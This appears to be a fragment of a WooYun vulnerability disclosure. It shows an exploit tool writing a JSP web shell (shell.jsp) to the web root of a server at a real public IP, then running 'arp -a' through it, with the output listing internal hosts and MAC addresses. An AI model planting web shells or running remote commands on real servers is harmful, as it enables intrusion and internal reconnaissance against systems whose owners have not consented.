 Url: http://119.29.57.253
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: arp -a Execute
接口: 10.251.106.211 --- 0xc
Internet 地址 物理地址 类型
10.251.104.1 88-f0-31-8e-79-81 动态
10.251.104.249 52-54-00-7e-6a-70 动态
10.251.105.118 52-54-00-e7-49-67 动态
10.251.106.46 52-54-00-92-3d-00 动态
10.251.106.113 52-54-00-0a-ee-84 动态
10.251.106.188 52-54-00-c8-a4-2d 动态
10.251.106.214 52-54-00-bc-e4-03 动态
10.251.107.15 52-54-00-ba-d3-63 动态
10.251.107.119 52-54-00-82-da-09 动态
10.251.107.149 52-54-00-59-87-85 动态
10.251.107.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
239.255.255.250 01-00-5e-7f-ff-fa 静态
www.wooyun.org